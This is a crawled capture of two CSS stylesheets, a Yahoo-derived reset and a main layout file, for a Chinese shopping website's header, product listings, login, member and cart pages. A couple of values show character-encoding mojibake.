content_type: text/css
request_url: http://gyrsy.com/css/reset.css
body_size: 901
content:
/*================== 
 * @authors Adrian 
 * @date    2015/5/19 12:40:20
 * @version reset inherit from Yahoo!
 ===================*/

/*html{color:#000;background:#FFF;} */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form, 
fieldset,input,textarea,p,blockquote,th,td { 
margin:0; 
padding:0;
} 
table { 
border-collapse:collapse; 
border-spacing:0; 
} 
fieldset,img { 
border:0; 
} 
address,caption,cite,code,dfn,em,strong,th,var { 
font-style:normal; 
font-weight:normal; 
} 
ol,ul { 
list-style:none; 
} 
caption,th { 
text-align:left; 
} 
h1,h2,h3,h4,h5,h6 { 
font-size:100%; 
font-weight:normal; 
} 
q:before,q:after { 
content:鈥�; 
} 
abbr,acronym { border:0; 
}

 /*============ add css =============*/
a{ text-decoration: none;}
a: focus,a: hover,a: active,input: focus,textarea: focus {
        outline: 0
}
button {
        cursor: pointer;
        outline: none;
}
input{
        outline: none;
}
button[disabled],input[disabled] {
        cursor: default
}
body {
		font-family: "寰蒋闆呴粦"; /*add*/
		font-size: 12px;/*add*/
        vertical-align: baseline;
        background-color: transparent;
        -webkit-backface-visibility: hidden
}
/*button,input {
        *overflow: visible;
        line-height: normal;
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box
}
button,input,select,textarea {
        *vertical-align: middle
}
button,input {
        *overflow: visible
}*/

--- FILE ---
content_type: text/css
request_url: http://gyrsy.com/css/moli.css
body_size: 15913
content:
/*================== 
 * @authors Adrian 
 * @date    2015-5-19 12:40:20
 * @version 
 ===================*/
.clearfix:after {
  content: "";
  display: table;
  clear: both; }

.clearfix {
  *zoom: 1; }

/*============ mixin =============*/
@font-face {
  font-family: 'LangTing';
  src: url("../font/LanTing.eot");
  src: url("../font/LanTing.eot?#iefix") format("embedded-opentype"), url("../font/LanTing.woff") format("woff"), url("../font/LanTing.ttf") format("truetype"), url("../font/LanTing.svg#AlluraRegular") format("svg"); }
.navSlide, .nav li > a, .eval-txtarea-wrap textarea, .main-inner, .col-item-oil .col-item-cont, .col-item-can .col-item-cont, .col-item-cereal .col-item-cont, .col-item-season .col-item-cont, .col-item-win .col-item-cont, .col-item-cheese .col-item-cont {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.news-item-txt, .new-prev, .new-next {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.main, .main-inner {
  width: 1240px;
  margin: 0 auto; }

.header {
  position: relative;
  z-index: 9;
  height: 132px; }

.header-top {
  background: #006600 url(../img/bg-head.jpg) center 0 no-repeat;
  line-height: 29px; }
  .header-top * {
    color: #fff; }

.greet {
  float: left; }

.memberLink {
  float: right; }
  .memberLink a {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    float: left;
    padding: 0 10px 0 28px;
    background: url(../img/nav-sprite.png) -151px -69px no-repeat;
    margin-right: 12px; }
  .memberLink a:hover {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    background-position-x: -144px; }

.header-mid {
  background-color: #339933;
  height: 103px; }
  .header-mid .main, .header-mid .main-inner {
    position: relative; }

.logo {
  float: left;
  margin-top: 14px; }
  .logo a {
    display: block;
    background: url(../img/logo.png) 0 0 no-repeat;
    width: 184px;
    height: 78px;
    text-indent: -9999em;
    overflow: hidden; }

.search-wrap {
  float: right;
  position: relative;
  margin-top: 30px; }

.search-ipt {
  width: 114px;
  padding: 10px 46px 10px 14px;
  line-height: 28px;
  height: 28px;
  background: transparent url("../img/nav-sprite.png") -100px -14px no-repeat;
  border: none;
  outline: none; }

.search-btn {
  border: none;
  background: transparent url("../img/nav-sprite.png") -100px -62px no-repeat;
  position: absolute;
  width: 29px;
  height: 29px;
  top: 9px;
  right: 10px;
  outline: none; }

.navSlide {
  z-index: 1;
  width: 1240px;
  position: absolute;
  top: 103px;
  left: -246px;
  background-color: #fff;
  padding-top: 1px;
  line-height: 26px;
  overflow: hidden;
  display: none;
  padding-top: 6px; }
  .navSlide *, .navSlide .main-inner * {
    float: left; }
  .navSlide a {
    color: #000;
    padding: 0 20px; }

.navSlide-bg {
  background-color: #fff;
  height: 33px;
  position: absolute;
  width: 100%;
  left: 0;
  top: 132px;
  z-index: 9;
  display: none; }

.nav-wrap {
  float: left;
  position: absolute;
  width: 800px;
  line-height: 38px;
  font-size: 14px;
  left: 246px;
  z-index: 29; }

.nav {
  width: 100%; }
  .nav li {
    float: left;
    text-align: center;
    height: 109px; }
    .nav li > a {
      height: 100%;
      padding-top: 26px;
      display: block;
      width: 100px;
      color: #fff;
      position: relative;
      z-index: 29;
      font-size: 14px;
      line-height: 28px; }
    .nav li span {
      display: inline-block;
      font-size: 10px; }

.nav-item-store {
  float: right;
  margin-top: 11px;
  text-align: center;
  margin-right: 10px; }
  .nav-item-store a {
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: 100px;
    background: transparent url("../img/nav-sprite.png") left top no-repeat;
    height: 66px;
    color: #e43231;
    line-height: 28px;
    padding-top: 15px; }
  .nav-item-store span {
    display: inline-block;
    font-size: 10px; }

.nav-block {
  border-bottom: 9px solid #006600;
  z-index: 19;
  position: absolute;
  top: 0;
  width: 100px;
  height: 94px;
  background-color: #006600; }

.nav-block i {
  width: 11px;
  height: 6px;
  background: transparent url("../img/nav-block-arr.png") left top no-repeat;
  position: absolute;
  left: 50%;
  top: 103px;
  margin-left: -5.5px;
  z-index: 99; }

.navSlide-aboutus {
  padding-left: 346px; }

.navSlide-news {
  padding-left: 446px; }

.navSlide-proCentr {
  padding-left: 546px; }

.navSlide-agentPro {
  padding-left: 646px; }

.navSlide-serviceCentr {
  padding-left: 746px; }

.navSlide-ZhaoShang {
  padding-left: 776px; }

.navSlide-contactus {
  padding-left: 846px; }

.carousel {
  width: 100%;
  height: 554px;
  overflow-x: hidden;
  position: relative; }

.carousel-list img {
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -960px; }

.foot-wrap {
  color: #006400; }
  .foot-wrap a {
    color: #fff; }

.foot {
  background-color: #339933; }

.foot-list {
  float: left;
  margin-top: 8px; }
  .foot-list dl {
    float: left;
    width: 118px;
    padding-left: 42px;
    line-height: 30px; }
  .foot-list dt {
    padding: 10px 0;
    font-weight: bold;
    font-size: 14px; }

.foot-right {
  float: right; 
  width: 240px;
  }

.friendLink-wrap {
  clear: both;
  line-height: 29px;
  padding: 14px 0 12px;
  background: transparent url("../img/bg_f_bd.jpg") left top repeat-x; }
  .friendLink-wrap span {
    display: inline-block;
    background-color: #e3000b;
    width: 80px;
    position: relative;
    text-align: center;
    font-weight: bold;
    margin: 0 14px 0 38px; }
  .friendLink-wrap span:after {
    content: "";
    position: absolute;
    right: -5px;
    top: 50%;
    margin-top: -4px;
    width: 5px;
    height: 8px;
    display: block;
    background: transparent url("../img/arr_f_tag.png") left top no-repeat; }
  .friendLink-wrap a {
    margin: 0 5px; }

.hotline-wrap {
  line-height: 14px;
  border-bottom: 1px solid #c8a640;
  margin-top: 30px; }
  .hotline-wrap span {
    line-height: 38px;
    font-size: 26px;
    color: #e43231; }
  .hotline-wrap i {
    width: 28px;
    height: 27px;
    float: left;
    background: transparent url("../img/ico_tel.png") left top no-repeat;
    margin-right: 9px; }

.wechat-wrap {
  line-height: 28px;
  padding: 6px 0; }
  .wechat-wrap img {
    display: block; 
	float:left;
	padding-right:13px;}

.copyright {
  background-color: #006600;
  line-height: 30px;
  text-align: center; }

.colum-title {
  width: 1100px;
  margin: 0 auto;
  position: relative;
  padding: 30px 0 26px;
  text-align: center;
  height: 102px; }
  .colum-title h2 {
    font-family: 'LangTing';
    font-size: 48px;
    line-height: 64px;
    height: 64px;
    position: relative;
    z-index: 19;
    width: 532px;
    margin: 0 auto;
    background-color: #fff; 
  }
    .colum-title h2 span {
      font-size: 32px;
      display: inline-block;
      vertical-align: middle; }

.colum-agentbrand .main, .colum-agentbrand .main-inner, .colum-show .main, .colum-show .main-inner {
  width: 1200px; }

.colum-pro .main, .colum-pro .main-inner {
  width: 1202px; }

.col-wrap {
  margin-top: 20px;
  border: 1px solid #e0e0e0; }

.colum-pro {
  padding-bottom: 60px; }
  .colum-pro em {
    color: #e43231; }

.colum-agentbrand {
  padding-bottom: 60px; }
  .colum-agentbrand em {
    color: #f9bb01; }

.colum-title-summary {
  line-height: 36px;
  color: #888; }

.colum-title-line {
  width: 100%;
  height: 1px;
  background-color: #6a6a6a;
  position: absolute;
  z-index: 9;
  left: 0;
  top: 62px; }

.float-wrap {
  width: 64px;
  position: fixed;
  top: 300px;
  right: 10px; }

.float-qq, .float-weibo, .float-top {
  height: 64px;
  background-color: #e43231;
  text-align: center;
  line-height: 24px;
  font-size: 14px;
  display: block;
  color: #fff;
  margin-bottom: 2px; }
  .float-qq i, .float-weibo i, .float-top i {
    width: 40px;
    height: 40px;
    display: block;
    margin: 0 auto;
    background: transparent url("../img/ico_float.png") no-repeat; }

.float-qq:hover, .float-weibo:hover, .float-top:hover {
  background-color: #fbb01f; }

.float-qq {
  position: relative; }

.qq-wrap {
  display: none;
  position: absolute;
  border: 1px solid #e0e0e0;
  padding: 8px 12px 12px;
  width: 110px;
  left: -136px;
  top: 0px;
  background-color: #fff; }
  .qq-wrap i {
    background: url("../img/ico_qq.jpg") 0 0 no-repeat;
    margin: 6px 8px 0 14px;
    float: left;
    width: 20px;
    height: 24px; }
  .qq-wrap a {
    color: #adadad; }
  .qq-wrap .qq-item {
    line-height: 32px;
    height: 42px;
    border-bottom: 1px dashed #e0e0e0; }
  .qq-wrap span {
    right: -5px;
    top: 36px;
    position: absolute;
    background: url("../img/arr_float.png") 0 0 no-repeat;
    width: 5px;
    height: 11px; }

.float-weibo i {
  background-position: -40px 0; }

.float-top {
  font-size: 24px;
  line-height: 64px;
  cursor: pointer; }

.banner {
  overflow: hidden;
  width: 100%; }
  .banner img {
    position: relative;
    left: 50%;
    margin-left: -960px;
    display: block; }

.colum-left {
  float: left;
  width: 240px;
  position: relative; }

.colum-left-title {
  width: 100%;
  color: #fff;
  position: absolute;
  top: -70px;
  background-color: #f65655;
  height: 70px; }
  .colum-left-title b {
    font-size: 48px;
    font-weight: normal;
    float: left;
    margin: 3px 8px 0 22px; }
  .colum-left-title span {
    font-size: 24px;
    float: left;
    margin-top: 26px; }

.menu {
  border: 1px solid #ddd;
  margin-bottom: 38px; }
  .menu a {
    color: #888;
    font-size: 14px; }
  .menu > li > a {
    text-indent: 24px;
    background-color: #fbfbfb;
    display: block;
    line-height: 50px;
    border-bottom: 1px dashed #ddd; }
    .menu > li > a span {
      float: right;
      width: 9px;
      height: 9px;
      background: url("../img/menu-sprite.png") -3px 0 no-repeat;
      margin: 20px 16px 0 0; }
    .menu > li > a b{
      margin-left: 10px;
      font-weight: normal;
      font-size: 12px;
    }
  .menu > li.current > a {
    color: #f65655; }
    .menu > li.current > a span {
      background-position: -3px -9px; }
  .menu > li.last > a {
    border: none; }
  .menu .current ul {
    display: block; }

.menu-category {
  display: none;
  border-bottom: 1px dashed #ddd;
  padding: 10px 0; }
  .menu-category > li > a {
    line-height: 36px;
    display: block;
    text-indent: 40px;
    background: transparent url("../img/arr_1.png") 24px 15px no-repeat; }
  .menu-category > li > a:hover {
    color: #c60b0a; }

.menu-promote {
  padding: 0 8px; }

.menu-promote-item {
  padding: 10px 0 8px;
  border-bottom: 1px dashed #ddd;
  height: 108px;
  overflow: hidden; }

.menu-promote-item.last {
  border-bottom: none; }

.menu-promote-img img {
  float: left;
  border: 1px solid #ddd;
  width: 106px;
  height: 106px;
  margin-right: 10px; }

.menu-promote-price {
  color: #fc0101;
  font-size: 18px;
  line-height: 26px; }

a.menu-promote-name {
  line-height: 18px;
  font-weight: bold;
  width: 90px;
  margin-top: 10px;
  float: left;
  color: #555; }

.menu-promote-name:hover {
  color: #c60b0a; }

.menu-promote-saled {
  margin-top: 18px; }

.colum-right {
  min-height: 600px;
  float: right;
  width: 970px; }

.headline {
  height: 67px;
  border: 1px solid #ddd;
  background: #fbfbfb url("../img/bg_headline.png") 13px 18px no-repeat; }
  .headline h3 {
    margin-top: 25px;
    border-left: 4px solid #ffb400;
    height: 20px;
    float: left;
    text-indent: 15px;
    line-height: 30px;
    color: #888;
    font-size: 18px; }

.crumb {
  float: right;
  margin: 28px 28px 0 0;
  color: #888;
  font-size: 14px; }
  .crumb a {
    color: #888;
    margin: 0 2px; }
  .crumb a:hover {
    color: #c60b0a; }

.proCate-cont {
  padding: 28px 10px 0; }

.hotSearch-wrap {
  border: 1px solid #ddd;
  line-height: 36px; }
  .hotSearch-wrap span {
    color: #666;
    margin: 0 2px 0 10px; }
  .hotSearch-wrap a {
    color: #e43231;
    margin: 0 8px; }

.cateFilter-wrap {
  margin-top: 10px;
  padding: 0 10px;
  border: 1px solid #ddd; }

.cateFilter-result {
  color: #696464;
  line-height: 32px;
  padding-top: 4px;
  font-weight: bold; }
  .cateFilter-result span {
    color: #f65655; }

.cateFilter-cate {
  line-height: 32px;
  border-top: 1px dotted #ddd; }

.cateFilter-name {
  float: left;
  width: 100px;
  text-indent: 22px;
  color: #999; }

.cateFilter-list {
  float: left;
  width: 780px;
  height: 32px;
  overflow: hidden; }
  .cateFilter-list li {
    float: left;
    margin-right: 10px; }
  .cateFilter-list a {
    color: #4a4a4a;
    display: inline-block;
    padding: 0 20px 0 4px; }
  .cateFilter-list a:hover {
    color: #c60b0a; }
  .cateFilter-list li.all a {
    color: #ff8400; }

.cateFilter-more {
  float: right;
  color: #f65655;
  width: 38px;
  cursor: pointer; }
  .cateFilter-more span {
    background: url(../img/cate-sprite.png) -1px -21px no-repeat;
    width: 7px;
    height: 4px;
    float: right;
    margin-top: 15px; }

.seq-wrap {
  padding: 7px 0 7px 18px;
  background-color: #f6f6f6;
  border: 1px solid #ddd;
  margin: 22px 0;
  line-height: 22px; }

.seq-item {
  float: left;
  padding: 0 7px;
  border: 1px solid #ddd;
  background-color: #fff;
  color: #000;
  margin-right: 10px; }
  .seq-item i {
    display: inline-block;
    width: 7px;
    height: 8px;
    background: url(../img/cate-sprite.png) -8px -21px no-repeat;
    margin-left: 4px; }

.seq-item.active {
  color: #ea5505;
  border-color: #ea5505; }
  .seq-item.active i {
    background-position-x: -15px; }

.seq-page {
  width: 200px;
  float: right;
  padding-right: 4px; }
  .seq-page b {
    color: #ec5502; }
  .seq-page span {
    margin: -1px 10px 0;
    display: inline-block;
    vertical-align: top; }

.seq-page-prev, .seq-page-next {
  width: 21px;
  height: 20px;
  display: inline-block;
  background: url(../img/cate-sprite.png) no-repeat;
  float: right;
  margin: 2px 3px 0 0; }

.seq-page-prev {
  background-position: 0 0; }

.seq-page-next {
  background-position: -24px 0; }

.proList-wrap {
  width: 960px;
  padding: 0 3px 0; }

.proList-item {
  float: left;
  padding: 5px 5px 1px 5px;
  border: 1px solid #ddd;
  width: 212px;
  margin: 0 16px 28px 0; }

.proList-item:hover {
  padding: 4px 4px 0px 4px;
  border: 2px solid #f65655; }

.proList-img {
  display: block;
  width: 210px;
  height: 210px;
  border: 1px solid #f3f3f3; }

.proList-price {
  padding: 0 2px;
  line-height: 24px;
  color: #cd0000;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0 3px; }
  .proList-price span {
    float: right;
    font-size: 12px;
    color: #555;
    font-weight: normal;
    text-decoration: line-through; }

.proList-name {
  padding: 0 2px;
  line-height: 24px; }
  .proList-name a {
    color: #000; }
  .proList-name a:hover {
    color: #c60b0a; }
  .proList-name em {
    background: url(../img/ico_new.png) 0 0 no-repeat;
    width: 26px;
    height: 14px;
    display: inline-block;
    vertical-align: middle;
    margin: -4px 7px 0 0; }

.proList-txt {
  padding: 0 4px;
  color: #878787;
  line-height: 20px;
  margin: 5px 0 16px; 
  height: 30px;}

.proList-stock {
  padding: 0 2px;
  line-height: 32px;
  border-top: 1px solid #ddd;
  width: 200px;
  margin: 0 auto;
  color: #555; }
  .proList-stock span {
    color: #fe7620; }

.contactus-link {
  width: 240px;
  height: 150px;
  background: transparent url("../img/bg_contactus_link.jpg") left top no-repeat;
  display: block; }

.slogan {
  width: 303px;
  height: 51px;
  margin: 20px 0;
  float: right;
  background: transparent url("../img/slogan.png") left top no-repeat; }

.pro-zoom {
  float: left;
  margin-top: 40px; }

.pro-col {
  float: right;
  width: 380px;
  padding-right: 20px;
  margin-top: 40px; }
  .pro-col label {
    color: #848484; }

.pro-name {
  font-size: 16px;
  color: #000;
  font-weight: bold; }

.pro-descr {
  color: #f65655;
  padding-left: 10px;
  margin: 10px 0 12px 0; }

.pro-info {
  padding-left: 10px;
  color: #000;
  line-height: 22px;
  margin: 10px 0; }
  .pro-info li {
    float: left;
    width: 45%; }

.pro-price-wrap {
  background: transparent url("../img/pro_sprite.png") left top no-repeat;
  line-height: 36px;
  padding: 1px 10px; }

.pro-price-meb b {
  font-size: 24px;
  color: #ff4400;
  display: inline-block;
  vertical-align: top; }
.pro-price-meb em {
  font-style: normal;
  line-height: 18px;
  padding: 0 4px;
  background-color: #ff8e1b;
  color: #fff;
  display: inline-block;
  margin: 0 0 0 6px; }

.pro-subinfo {
  line-height: 26px;
  padding-left: 10px;
  margin: 8px 0; }
  .pro-subinfo span {
    color: #c40000; }

.pro-sku-wrap {
  padding: 0 10px;
  border: 1px solid #e7dbb1;
  background-color: #fffee7; }

.pro-sku-btn-wrap {
  padding: 10px 0;
  border-top: 1px solid #e7dbb1; }

.btn-purch, .btn-addcart {
  width: 151px;
  height: 40px;
  border: none;
  background: transparent url("../img/pro_sprite.png") 0 -141px no-repeat;
  margin: 0 8px 0 2px;
  cursor: pointer; }

.btn-addcart {
  background-position: -171px -141px; }

.pro-sku-color {
  margin: 16px 0; }

.pro-sku-quant {
  margin: 16px 0; }

.sku-quant-wrap {
  display: inline-block;
  position: relative;
  top: -2px; }

.sku-quant-min, .sku-quant-plus {
  float: left;
  width: 20px;
  height: 20px;
  background: transparent url("../img/pro_sprite.png") no-repeat; }

.sku-quant-min {
  background-position: -226px -76px; }

.sku-quant-plus {
  background-position: -300px -76px; }

.sku-quant-ipt {
  float: left;
  height: 16px;
  width: 53px;
  text-align: center; }

.sku-quant-remain {
  color: #c40000; }

.btn-share, .btn-addtempo {
  width: 105px;
  line-height: 25px;
  border: none;
  background: transparent url("../img/pro_sprite.png") no-repeat;
  float: left;
  margin: 0 24px 0 2px;
  cursor: pointer; }

.btn-share {
  background-position: -1px -107px; }

.btn-addtempo {
  background-position: -133px -107px; }

.pro-btn-wrap {
  margin-top: 20px; }

.pro-tab-colum {
  clear: both; }

.pro-tab-title, .memb-order-tab-title {
  border-bottom: 3px solid #e60011; }
  .pro-tab-title li, .memb-order-tab-title li {
    float: left;
    padding-top: 4px;
    line-height: 28px;
    color: #777;
    text-align: center;
    font-size: 14px;
    background: transparent url("../img/bg_tab.png") repeat-x;
    border: 1px solid #d6d6d6;
    border-bottom: none;
    margin-right: 1px;
    cursor: pointer;
    width: 146px; }
  .pro-tab-title li.current, .memb-order-tab-title li.current {
    background: #e60011;
    border-color: #e60011;
    color: #fff; }

.pro-tab-cont {
  padding: 20px 16px; }
  .pro-tab-cont > div {
    display: none; }

.eval-item {
  padding: 6px 0 16px;
  border-bottom: 1px dotted #ddd; }

.eval-item-hd {
  line-height: 34px; }

.eval-item-user {
  float: left;
  color: #005aa1;
  display: inline-block;
  width: 120px;
  margin-right: 16px; }

.eval-item-time {
  color: #4a4a4a; }

.eval-item-txt {
  line-height: 20px; }

.eval-colum {
  width: 894px;
  margin: 20px auto; }

.eval-txtarea-wrap {
  border: 1px solid #ddd;
  overflow: hidden; }
  .eval-txtarea-wrap textarea {
    outline: none;
    border: none;
    border-bottom: 1px solid #ddd;
    width: 100%;
    padding: 4px; }

.eval-txtarea-btn {
  margin: 4px 6px 4px 0;
  float: right;
  width: 60px;
  line-height: 20px;
  color: #fff;
  background-color: #e85505;
  border: none;
  text-align: center;
  cursor: pointer; }

.eval-colum-user, .eval-colum-level {
  line-height: 28px;
  padding: 5px 0; }

.login-cont {
  border: 1px solid #e0e0e0;
  height: 550px;
  margin: 46px 0 20px;
  background: url("../img/bg_login.jpg") 62px 35px no-repeat; }

.login-wrap {
  width: 370px;
  margin: 132px 116px 0 0;
  float: right;
  border: 1px solid #e0e0e0;
  box-shadow: 2px 2px 2px 0px #e0e0e0;
  padding: 0 10px; }
  .login-wrap h3 {
    color: #e43231;
    margin-left: 26px;
    line-height: 64px;
    font-size: 14px; }
  .login-wrap li {
    min-height: 38px; }
    .login-wrap li label {
      width: 75px;
      text-align: right;
      float: left;
      line-height: 27px; }
  .login-wrap .ipt {
    padding: 4px; }

.login-rembid {
  margin: 0 0 10px 75px;
  line-height: 22px; }
  .login-rembid input {
    float: left;
    margin-top: 4px;
    margin-right: 4px;
    width: 16px;
    height: 16px; }

.login-btn-wrap {
  margin: 0 0 50px 75px; }
  .login-btn-wrap a {
    color: #4a4a4a;
    margin-left: 6px; }
  .login-btn-wrap a:hover {
    color: #e43231; }

.btn-login {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 150px;
  line-height: 40px; }

.login-none {
  line-height: 34px;
  border-top: 1px solid #e0e0e0; }
  .login-none a {
    color: #e43231;
    margin-left: 4px; }

.main-inner {
  padding: 40px 28px; }

.headbar {
  line-height: 68px;
  font-size: 20px;
  text-indent: 18px;
  border: 1px solid #e0e0e0;
  box-shadow: -3px -3px 4px 0 #e9e9e9 inset;
  border-radius: 2px;
  margin-bottom: 16px; }
  .headbar img {
    float: right;
    margin: 5px 30px 0 0; }

.rigist-tab {
  padding: 38px 100px;
  border: 1px solid #e0e0e0; }

.rigist-tab-title {
  border: 1px solid #e0e0e0; }
  .rigist-tab-title li {
    width: 138px;
    line-height: 36px;
    font-size: 14px;
    float: left;
    text-align: center; }
  .rigist-tab-title li.current {
    background-color: #e43231;
    color: #fff; }

.rigist-tab-main {
  width: 750px;
  margin: 40px auto 0; }

.rigist-list input {
  float: left; }
.rigist-list .tip {
  color: #999;
  margin: 5px 0 0 6px;
  float: left; }
.rigist-list em {
  color: #e43231;
  display: inline-block;
  vertical-align: middle;
  margin-right: 2px; }
.rigist-list li {
  min-height: 40px; }
.rigist-list label {
  width: 146px;
  float: left;
  text-align: right;
  line-height: 26px; }
.rigist-list .ipt {
  padding: 4px;
  height: 16px;
  line-height: 16px;
  width: 194px; }

label.radio-sex-label {
  width: auto;
  padding-right: 10px; }

.rigist-item-gender input {
  margin: 8px 4px 0; }

.rigist-item-birth .ipt {
  float: none;
  width: 70px; }
.rigist-item-birth span {
  margin: 0 10px 0 4px; }

.rigist-item-prov {
  margin-left: 146px;
  color: #999; }
  .rigist-item-prov a {
    color: #e43231; }

.rigist-item-btn {
  margin-left: 146px;
  padding: 10px 0; }

.btn-rigist {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 102px;
  line-height: 36px; }

.rigist-item-prov {
  line-height: 30px; }
  .rigist-item-prov a {
    font-weight: bold;
    margin-left: 6px; }
  .rigist-item-prov .ckb {
    float: left;
    margin: 9px 6px 0 0; }

.rigist-item-secucode a {
  color: #2f81d7; }
.rigist-item-secucode .ipt {
  width: 76px; }
.rigist-item-secucode img {
  float: left;
  height: 28px;
  margin: 0 4px; }

.rigist-tab-cont > div {
  display: none; }

.file {
  margin: 4px 0 0 0; }

.rigist-suce-cont {
  border: 1px solid #e0e0e0; }

.rigist-suce-main {
  margin: 38px auto 0;
  width: 330px;
  text-align: center; }
  .rigist-suce-main h5 {
    padding: 12px 0;
    font-size: 16px; }

.rigist-suce-txt {
  line-height: 22px; }
  .rigist-suce-txt a {
    color: #0559bc; }
  .rigist-suce-txt span {
    color: #c60211;
    font-weight: bold; }

.rigist-suce-btn-wrap {
  padding: 24px 0; }

.btn-shopping, .btn-mebcenter {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 102px;
  line-height: 40px;
  margin: 0 24px; }

.rigist-fog-cont {
  border: 1px solid #e0e0e0; }

.btn-submit {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 102px;
  line-height: 36px; }

.rigist-fog-main {
  width: 680px;
  margin: 46px auto 40px; }

.memb-col-l {
  float: left;
  width: 185px; }

.memb-col-r {
  float: right;
  border: 1px solid #e0e0e0;
  width: 940px;
  padding: 20px;
  min-height: 516px; }

.memb-id {
  border: 1px solid #e0e0e0;
  padding: 10px;
  height: 100px;
  margin-bottom: 12px; }
  .memb-id b {
    color: #c60211;
    padding: 5px 0;
    display: inline-block; }
  .memb-id h4 {
    padding: 8px 0; }
  .memb-id .memb-id-txt {
    line-height: 18px; }
  .memb-id span {
    color: #e70012; }

.memb-menu {
  padding: 5px;
  border: 1px solid #e0e0e0;
  margin-bottom: 12px; }
  .memb-menu h4 {
    background: url("../img/bg_meb_menu.jpg") 0 0 no-repeat;
    height: 36px;
    line-height: 30px;
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    text-indent: 28px; }
  .memb-menu li {
    line-height: 24px;
    border-bottom: 1px dashed #e0e0e0;
    text-indent: 24px;
    background: url("../img/dot_memb.jpg") 10px center no-repeat; }
  .memb-menu a {
    color: #000; }

.memb-state {
  line-height: 36px;
  padding-bottom: 5px;
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 40px; }
  .memb-state b {
    font-weight: normal;
    color: #e43231;
    font-size: 18px; }
  .memb-state span {
    color: #e43231; }

.order-th {
  background-color: #ebebeb; }
  .order-th li {
    float: left;
    line-height: 30px;
    font-weight: bold;
    text-align: center; }

.order-headline {
  background-color: #f9ecd4;
  border: 1px solid #e0e0e0;
  border-bottom: none;
  margin-top: 2px;
  line-height: 32px;
  padding: 0 10px; }
  .order-headline label {
    margin-left: 8px; }
  .order-headline a {
    color: #e60011; }

.order-table {
  width: 100%;
  text-align: center;
  border: 1px solid #e0e0e0; }
  .order-table img {
    width: 100px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px; }
  .order-table td {
    line-height: 106px;
    height: 106px;
    border: 1px dashed #e0e0e0; }
  .order-table b {
    color: #e60011; }
  .order-table a {
    color: #0077d2; }
  .order-table a.order-item-name {
    color: #000; }

.order-state-search {
  float: right;
  margin-right: 12px; }
  .order-state-search select {
    width: 70px; }

.memb-hd {
  border-bottom: 2px solid #e0e0e0;
  height: 30px; }
  .memb-hd h3 {
    float: left;
    font-size: 14px;
    border-bottom: 2px solid #bd0000;
    line-height: 30px;
    width: 62px;
    height: 30px;
    white-space: nowrap; }

.integ-illu {
  line-height: 26px;
  padding: 6px 8px;
  border-bottom: 1px dotted #e0e0e0; }
  .integ-illu label {
    font-weight: bold; }

.integ-state {
  padding: 16px 8px; }
  .integ-state span {
    color: #bd0000;
    font-weight: bold; }

.integ-table {
  border: 1px solid #e0e0e0;
  line-height: 24px;
  width: 100%; }
  .integ-table td, .integ-table th {
    text-indent: 14px;
    border: 1px solid #e0e0e0; }
  .integ-table th {
    font-weight: bold; }

.integ-page-l {
  float: right;
  margin-right: 8px; }
  .integ-page-l a {
    color: #000;
    margin: 0 2px; }

.integ-reduse {
  color: #bd0000; }

.integ-incre {
  color: #00bf48; }

.temp-table {
  line-height: 28px;
  width: 100%;
  margin-top: 18px; }
  .temp-table img {
    width: 58px;
    border: 1px solid #e0e0e0;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px; }
  .temp-table a {
    color: #000; }
  .temp-table tr {
    border-bottom: 1px solid #e0e0e0; }
  .temp-table th {
    background-color: #d6d6d6;
    font-weight: bold;
    text-align: center; }
  .temp-table td {
    line-height: 80px;
    text-align: center; }
  .temp-table .first {
    text-indent: 6px;
    text-align: left; }
  .temp-table .btn-dele {
    background: url("../img/ico_close.jpg") 0 0 no-repeat;
    display: inline-block;
    width: 20px;
    height: 20px;
    cursor: pointer; }

.edit-illu {
  line-height: 20px;
  padding: 12px 0 0 24px; }

.edit-table {
  border: 1px solid #e0e0e0;
  width: 100%;
  line-height: 28px; }
  .edit-table td {
    border: 1px solid #e0e0e0;
    padding: 0 6px; }
  .edit-table em {
    display: inline-block;
    vertical-align: middle;
    color: #ff175f;
    margin-right: 2px; }
  .edit-table label {
    float: right; }
  .edit-table .ipt {
    width: 200px;
    padding: 0px 2px; }
  .edit-table select {
    width: 200px; }

.item-gender input {
  float: left;
  margin: 8px 2px 0px 8px; }

label.radio-gend-label {
  float: left; }

.btn-save {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 74px;
  line-height: 26px; }

.edit-btn-wrap {
  margin: 12px 0 12px 243px; }

.rigist-item-city select {
  line-height: 28px;
  height: 28px; }

.shopcart-cont, .cartinfo-cont {
  padding: 32px 84px;
  border: 1px solid #e0e0e0; }

.shopcart-table {
  width: 100%;
  margin-bottom: 12px; }
  .shopcart-table th {
    background: url("../img/bg_th.jpg") 0 0 repeat-x;
    line-height: 34px;
    border-top: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
    text-align: center; }
  .shopcart-table tr {
    border-bottom: 1px dashed #e0e0e0; }
  .shopcart-table td {
    text-align: center;
    line-height: 108px; }
  .shopcart-table a {
    color: #000; }
  .shopcart-table span {
    color: #999;
    text-decoration: line-through; }
